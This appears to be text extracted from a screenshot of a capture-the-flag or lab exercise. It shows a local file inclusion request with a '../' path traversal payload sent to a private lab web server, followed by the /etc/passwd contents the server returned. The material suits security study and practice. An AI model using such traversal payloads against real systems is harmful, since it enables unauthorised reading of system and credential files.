 192.168.202.80/console/file.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash